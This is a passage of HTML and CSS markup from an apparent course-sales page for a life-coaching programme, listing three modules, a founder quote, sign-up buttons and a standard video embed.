    #block-1622603968392, [data-slick-id="1622603968392"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1622603968392 .block, [data-slick-id="1622603968392"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
        padding-top: 100px;
      
      
        padding-right: 50px;
      
      
        padding-bottom: 50px;
      
      
        padding-left: 50px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1622603968392, [data-slick-id="1622603968392"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1622603968392"
  class="
  block-type--text
  text-left
  col-7
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1622603579251_blocks_1622603968392_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="flip-left"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1>1.</h1>
<h1><strong>Self-Intelligence</strong></h1>
<hr />
<h2>Learn practical communication tools and actionable solutions for your own self-discovery and growth.</h2>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
    #block-1622603604072, [data-slick-id="1622603604072"] { padding: 0; }
  
  
  /* margin settings */
  #block-1622603604072, [data-slick-id="1622603604072"] {
    margin-top: 40px;
    margin-right: 40px;
    margin-bottom: 0px;
    margin-left: 40px;
  }
  #block-1622603604072 .block, [data-slick-id="1622603604072"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1622603604072, [data-slick-id="1622603604072"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1622603604072 .block, [data-slick-id="1622603604072"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1622603604072, [data-slick-id="1622603604072"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1622603604072"
  class="
  block-type--image
  text-
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1622603579251_blocks_1622603604072_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    

<style>
  #block-1622603604072 .block,
  [data-slick-id="1622603604072"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1622603604072 .image,
  [data-slick-id="1622603604072"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1622603604072 .image__image,
  [data-slick-id="1622603604072"] .image__image {
    width: 100%;
    
  }
  #block-1622603604072 .image__overlay,
  [data-slick-id="1622603604072"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1622603604072 .image__overlay-text,
  [data-slick-id="1622603604072"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1622603604072 .block,
    [data-slick-id="1622603604072"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1622603604072 .image__overlay,
    [data-slick-id="1622603604072"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1622603604072 .image__overlay:hover {
      opacity: 1;
    }
  }
  
    @media (max-width: 767px) {
      #block-1622603604072 {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
      }
    }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1622603579251_blocks_1622603604072_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154745257/settings_images/1e38e10-370-c35a-1dae-d1a5dd2b56d1_10_Disciplines_of_NST.jpg" />
    
    
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1623084602061" data-section-id="1623084602061"><style>
  
  #section-1623084602061 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1623084602061 .sizer {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  #section-1623084602061 .container {
    max-width: calc(1260px + 0px + 0px);
    padding-right: 0px;
    padding-left: 0px;
    
  }
  #section-1623084602061 .row {
    
  }
  #section-1623084602061 .container--full {
    width: 100%;
    max-width: calc(100% + 0px + 0px);
  }
  @media (min-width: 768px) {
    
    #section-1623084602061 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1623084602061 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1623084602061 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1623084602061 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>

<section kjb-settings-id="sections_1623084602061_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-end justify-content-center">
        
          




<style>
  /* flush setting */
  
    #block-1623084602060_2, [data-slick-id="1623084602060_2"] { padding: 0; }
  
  
  /* margin settings */
  #block-1623084602060_2, [data-slick-id="1623084602060_2"] {
    margin-top: 0px;
    margin-right: 40px;
    margin-bottom: 0px;
    margin-left: 40px;
  }
  #block-1623084602060_2 .block, [data-slick-id="1623084602060_2"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #bdc3c7;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1623084602060_2, [data-slick-id="1623084602060_2"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1623084602060_2 .block, [data-slick-id="1623084602060_2"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1623084602060_2, [data-slick-id="1623084602060_2"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1623084602060_2"
  class="
  block-type--image
  text-
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1623084602061_blocks_1623084602060_2_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    

<style>
  #block-1623084602060_2 .block,
  [data-slick-id="1623084602060_2"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1623084602060_2 .image,
  [data-slick-id="1623084602060_2"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1623084602060_2 .image__image,
  [data-slick-id="1623084602060_2"] .image__image {
    width: 100%;
    
  }
  #block-1623084602060_2 .image__overlay,
  [data-slick-id="1623084602060_2"] .image__overlay {
    
      opacity: 0;
    
    background-color: rgba(91, 114, 137, 0.385);
    border-radius: 4px;
    
  }
  
  #block-1623084602060_2 .image__overlay-text,
  [data-slick-id="1623084602060_2"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1623084602060_2 .block,
    [data-slick-id="1623084602060_2"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1623084602060_2 .image__overlay,
    [data-slick-id="1623084602060_2"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1623084602060_2 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1623084602061_blocks_1623084602060_2_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154808209/settings_images/e18d4-2e3d-cb0c-ed4b-ac1f3b8dde56_NST_Social_and_Emotional_Intelligence.webp" />
    
    
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
    #block-1623084602060_3, [data-slick-id="1623084602060_3"] { padding: 0; }
  
  
  /* margin settings */
  #block-1623084602060_3, [data-slick-id="1623084602060_3"] {
    margin-top: 0px;
    margin-right: 40px;
    margin-bottom: 0px;
    margin-left: 40px;
  }
  #block-1623084602060_3 .block, [data-slick-id="1623084602060_3"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #fbe70c;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
      padding-right: 20px;
    
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1623084602060_3, [data-slick-id="1623084602060_3"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1623084602060_3 .block, [data-slick-id="1623084602060_3"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
        padding-top: 100px;
      
      
        padding-right: 50px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 50px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1623084602060_3, [data-slick-id="1623084602060_3"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1623084602060_3"
  class="
  block-type--text
  text-left
  col-7
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1623084602061_blocks_1623084602060_3_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="flip-right"
      data-aos-delay="500"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1>2.</h1>
<h1><strong>Social &amp; Emotional Intelligence</strong></h1>
<hr />
<h2>Build your powerful mindset. Gain world-class communication and coaching skills at ICF standards to deepen your relationships, empower yourself and others.</h2>
<p> </p>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1623084614631" data-section-id="1623084614631"><style>
  
  #section-1623084614631 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1623084614631 .sizer {
    padding-top: 0px;
    padding-bottom: 100px;
  }
  #section-1623084614631 .container {
    max-width: calc(1260px + 0px + 0px);
    padding-right: 0px;
    padding-left: 0px;
    
  }
  #section-1623084614631 .row {
    
  }
  #section-1623084614631 .container--full {
    width: 100%;
    max-width: calc(100% + 0px + 0px);
  }
  @media (min-width: 768px) {
    
    #section-1623084614631 .sizer {
      padding-top: 0px;
      padding-bottom: 100px;
    }
    #section-1623084614631 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1623084614631 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1623084614631 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>

<section kjb-settings-id="sections_1623084614631_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-end justify-content-center">
        
          




<style>
  /* flush setting */
  
    #block-1623084614630_4, [data-slick-id="1623084614630_4"] { padding: 0; }
  
  
  /* margin settings */
  #block-1623084614630_4, [data-slick-id="1623084614630_4"] {
    margin-top: 0px;
    margin-right: 40px;
    margin-bottom: 0px;
    margin-left: 40px;
  }
  #block-1623084614630_4 .block, [data-slick-id="1623084614630_4"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #5f259f;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
      padding-right: 20px;
    
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1623084614630_4, [data-slick-id="1623084614630_4"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1623084614630_4 .block, [data-slick-id="1623084614630_4"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
        padding-top: 100px;
      
      
        padding-right: 50px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 50px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1623084614630_4, [data-slick-id="1623084614630_4"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1623084614630_4"
  class="
  block-type--text
  text-left
  col-7
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1623084614631_blocks_1623084614630_4_settings_width"
    >
  <div class="block
    box-shadow-none
     background-dark"
    
      data-aos="flip-left"
      data-aos-delay="1000"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1>3. </h1>
<h1><strong>Business Intelligence</strong></h1>
<hr />
<h2>Understand the coaching business. Develop your confidence. Step by step create yourself a life of your dreams. On your own terms.</h2>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
    #block-1623084614630_5, [data-slick-id="1623084614630_5"] { padding: 0; }
  
  
  /* margin settings */
  #block-1623084614630_5, [data-slick-id="1623084614630_5"] {
    margin-top: 0px;
    margin-right: 40px;
    margin-bottom: 0px;
    margin-left: 40px;
  }
  #block-1623084614630_5 .block, [data-slick-id="1623084614630_5"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1623084614630_5, [data-slick-id="1623084614630_5"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1623084614630_5 .block, [data-slick-id="1623084614630_5"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1623084614630_5, [data-slick-id="1623084614630_5"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1623084614630_5"
  class="
  block-type--image
  text-
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1623084614631_blocks_1623084614630_5_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    

<style>
  #block-1623084614630_5 .block,
  [data-slick-id="1623084614630_5"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1623084614630_5 .image,
  [data-slick-id="1623084614630_5"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1623084614630_5 .image__image,
  [data-slick-id="1623084614630_5"] .image__image {
    width: 100%;
    
  }
  #block-1623084614630_5 .image__overlay,
  [data-slick-id="1623084614630_5"] .image__overlay {
    
      opacity: 0;
    
    background-color: rgba(91, 114, 137, 0.405);
    border-radius: 4px;
    
  }
  
  #block-1623084614630_5 .image__overlay-text,
  [data-slick-id="1623084614630_5"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1623084614630_5 .block,
    [data-slick-id="1623084614630_5"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1623084614630_5 .image__overlay,
    [data-slick-id="1623084614630_5"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1623084614630_5 .image__overlay:hover {
      opacity: 1;
    }
  }
  
    @media (max-width: 767px) {
      #block-1623084614630_5 {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
      }
    }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1623084614631_blocks_1623084614630_5_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154808209/settings_images/dee378b-a6ce-1cc-d436-f5ebe4482357_NST_Business_Intelligence_ICF.jpeg" />
    
    
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1623084614630_6, [data-slick-id="1623084614630_6"] {
    margin-top: 40px;
    margin-right: 40px;
    margin-bottom: 0px;
    margin-left: 40px;
  }
  #block-1623084614630_6 .block, [data-slick-id="1623084614630_6"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1623084614630_6, [data-slick-id="1623084614630_6"] {
      margin-top: 60px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1623084614630_6 .block, [data-slick-id="1623084614630_6"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1623084614630_6, [data-slick-id="1623084614630_6"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1623084614630_6"
  class="
  block-type--text
  text-center
  col-8
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1623084614631_blocks_1623084614630_6_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-up"
      data-aos-delay="500"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h5>You’re just a few steps away from a happier and more fulfilled life.</h5>
<h5>A life that you design, on your terms.</h5>
<h5><span style="color: #5f259f;"><strong>A LIFE OF FREEDOM, PURPOSE AND MAKING MONEY BY CHANGING LIVES. ❤️ </strong></span></h5>
<h5>YES IT'S POSSIBLE AND WE'LL SHOW YOU HOW.</h5>
<h5> </h5>
<h5>But classes are limited with only 10 people.</h5>
<h5>So sign up NOW 👇 to reserve your seat for your amazing, future life!<br /><br /></h5>

    






<style>
  #block-1623084614630_6 .btn,
  [data-slick-id="1623084614630_6"] .block .btn {
    color: #000000;
    border-color: #fbe70c;
    border-radius: 30px;
    background-color: #fbe70c;
  }
  #block-1623084614630_6 .btn--outline,
  [data-slick-id="1623084614630_6"] .block .btn--outline {
    background: transparent;
    color: #fbe70c;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="#section-1693414333499"   target="_blank" rel="noopener"  kjb-settings-id="sections_1623084614631_blocks_1623084614630_6_settings_btn_background_color" role="button">
  
    SIGN UP NOW
  
</a>
  
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1622609842014" data-section-id="1622609842014"><style>
  
  #section-1622609842014 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #131b1e;
  }
  #section-1622609842014 .sizer {
    padding-top: 2px;
    padding-bottom: 0px;
  }
  #section-1622609842014 .container {
    max-width: calc(1260px + 0px + 0px);
    padding-right: 0px;
    padding-left: 0px;
    
  }
  #section-1622609842014 .row {
    
  }
  #section-1622609842014 .container--full {
    width: 100%;
    max-width: calc(100% + 0px + 0px);
  }
  @media (min-width: 768px) {
    
    #section-1622609842014 .sizer {
      padding-top: 2px;
      padding-bottom: -4px;
    }
    #section-1622609842014 .container {
      max-width: calc(1260px + 0px + 0px);
      padding-right: 0px;
      padding-left: 0px;
    }
    #section-1622609842014 .container--full {
      max-width: calc(100% + 0px + 0px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1622609842014_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1606258526393" data-section-id="1606258526393"><style>
  
  #section-1606258526393 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffffff;
  }
  #section-1606258526393 .sizer {
    padding-top: 0px;
    padding-bottom: 120px;
  }
  #section-1606258526393 .container {
    max-width: calc(1260px + 20px + 20px);
    padding-right: 20px;
    padding-left: 20px;
    
  }
  #section-1606258526393 .row {
    
  }
  #section-1606258526393 .container--full {
    width: 100%;
    max-width: calc(100% + 20px + 20px);
  }
  @media (min-width: 768px) {
    
    #section-1606258526393 .sizer {
      padding-top: 0px;
      padding-bottom: 140px;
    }
    #section-1606258526393 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1606258526393 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1606258526393_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-between">
        
          




<style>
  /* flush setting */
  
    #block-1622606763018, [data-slick-id="1622606763018"] { padding: 0; }
  
  
  /* margin settings */
  #block-1622606763018, [data-slick-id="1622606763018"] {
    margin-top: -36px;
    margin-right: 120px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1622606763018 .block, [data-slick-id="1622606763018"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1622606763018, [data-slick-id="1622606763018"] {
      margin-top: -44px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1622606763018 .block, [data-slick-id="1622606763018"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1622606763018, [data-slick-id="1622606763018"] {
      text-align: left;
    }
  }
</style>


  <div class="block-break"></div>

<div
  id="block-1622606763018"
  class="
  block-type--text
  text-center
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1606258526393_blocks_1622606763018_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h6><strong>From The Founder of Academy of Neuro-Shine Technology, Shiny Burcu Unsal:</strong></h6>

  </div>
</div>

  <div class="block-break"></div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1606258526393_0, [data-slick-id="1606258526393_0"] {
    margin-top: 30px;
    margin-right: 0px;
    margin-bottom: 20px;
    margin-left: 0px;
  }
  #block-1606258526393_0 .block, [data-slick-id="1606258526393_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #5f259f;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1606258526393_0, [data-slick-id="1606258526393_0"] {
      margin-top: 20px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1606258526393_0 .block, [data-slick-id="1606258526393_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1606258526393_0, [data-slick-id="1606258526393_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1606258526393_0"
  class="
  block-type--text
  text-left
  col-4
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1606258526393_blocks_1606258526393_0_settings_width"
    >
  <div class="block
    box-shadow-none
     background-dark"
    
      data-aos="fade"
      data-aos-delay="500"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2> ”<br /> To me, your success is personal. You’re not in this alone. We got your back! <br /><br /></h2>
<hr />
<p> </p>

    






<style>
  #block-1606258526393_0 .btn,
  [data-slick-id="1606258526393_0"] .block .btn {
    color: #000000;
    border-color: #fbe70c;
    border-radius: 30px;
    background-color: #fbe70c;
  }
  #block-1606258526393_0 .btn--outline,
  [data-slick-id="1606258526393_0"] .block .btn--outline {
    background: transparent;
    color: #fbe70c;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="#section-1693414333499"   target="_blank" rel="noopener"  kjb-settings-id="sections_1606258526393_blocks_1606258526393_0_settings_btn_background_color" role="button">
  
    SIGN UP NOW
  
</a>
  
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1622607045819, [data-slick-id="1622607045819"] {
    margin-top: 30px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1622607045819 .block, [data-slick-id="1622607045819"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1622607045819, [data-slick-id="1622607045819"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1622607045819 .block, [data-slick-id="1622607045819"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1622607045819, [data-slick-id="1622607045819"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1622607045819"
  class="
  block-type--video
  text-
  col-7
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1606258526393_blocks_1622607045819_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    













<div class="video">
  
    
<script>
  window._wq = window._wq || [];
  _wq.push({"dkz178p4pn": JSON.parse('{\"playerColor\":\"#5f259f\",\"stillUrl\":\"https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154808209/settings_images/7f72f-3e1-dbe0-f4a2-eb7db6d4a43_Screenshot_2024-10-11_at_4.52.09_PM.png\",\"autoPlay\":true,\"controlsVisibleOnLoad\":true,\"playbar\":true,\"fullscreenButton\":true,\"playbackRateControl\":true,\"qualityControl\":true,\"settingsControl\":true,\"smallPlayButton\":true,\"endVideoBehavior\":\"loop\",\"playButton\":true,\"resumable\":true}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>


<div class="kjb-video-responsive">
  <div id="wistia_dkz178p4pn"
    class="wistia_embed wistia_async_dkz178p4pn "
    data-track-progress=""
    data-tracked-percent="">&nbsp;</div>
</div>

  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1622609732623" data-section-id="1622609732623"><style>
  
  #section-1622609732623 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #131b1e;
  }
  #section-1622609732623 .sizer {
    padding-top: 2px;
    padding-bottom: 0px;
  }
  #section-1622609732623 .container {
    max-width: calc(1260px + 0px + 0px);
    padding-right: 0px;
    padding-left: 0px;
    
  }
  #section-1622609732623 .row {
    
  }
  #section-1622609732623 .container--full {
    width: 100%;
    max-width: calc(100% + 0px + 0px);
  }
  @media (min-width: 768px) {
    
    #section-1622609732623 .sizer {
      padding-top: 2px;
      padding-bottom: -4px;
    }
    #section-1622609732623 .container {
      max-width: calc(1260px + 0px + 0px);
      padding-right: 0px;
      padding-left: 0px;
    }
    #section-1622609732623 .container--full {
      max-width: calc(100% + 0px + 0px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1622609732623_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1622609864566" data-section-id="1622609864566"><style>
  
  #section-1622609864566 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffffff;
  }
  #section-1622609864566 .sizer {
    padding-top: 0px;
    padding-bottom: 100px;
  }
  #section-1622609864566 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1622609864566 .row {
    
  }
